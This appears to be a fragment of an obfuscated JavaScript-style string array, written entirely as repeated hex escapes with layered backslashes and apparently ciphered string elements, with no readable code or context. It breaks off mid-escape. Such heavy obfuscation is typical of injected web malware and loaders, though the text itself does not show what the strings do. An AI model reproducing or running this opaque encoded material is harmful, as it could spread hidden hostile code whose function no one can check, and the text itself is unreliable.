c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5